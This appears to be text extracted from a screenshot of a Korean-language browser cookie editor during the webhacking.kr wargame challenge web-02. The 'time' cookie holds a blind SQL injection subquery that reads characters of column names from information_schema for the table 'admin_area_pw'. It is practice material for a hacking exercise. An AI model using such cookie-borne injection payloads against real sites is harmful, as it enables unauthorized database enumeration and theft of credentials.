 https://webhacking.kr/challenge/web-02/
webhacking.kr | PHPSESSID
webhacking.kr | time
값
(select ascii(substring(column_name,1,2)) from information_schema.columns
where table_name="admin_area_pw")
도메인
webhacking.kr
경로
/challenge/web-02/
기한
Mon Jul 20 2020 07:47:47 GMT+0900 (대한민국 표준시)
SameSite
Host only 세션 Secure HTTP 전용
도움말